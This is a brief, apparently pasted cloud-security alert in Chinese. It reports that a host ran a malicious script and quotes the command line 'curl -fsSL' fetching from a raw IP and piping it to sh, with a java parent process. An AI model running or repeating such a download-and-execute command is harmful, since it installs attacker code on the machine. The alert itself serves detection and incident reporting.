 提示：云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不
命令行：curl -fsSL http:/45.144.3.216:10000/rn02s62s | sh
进程PID：811514
进程文件名：curl
父进程ID：9235
父进程：java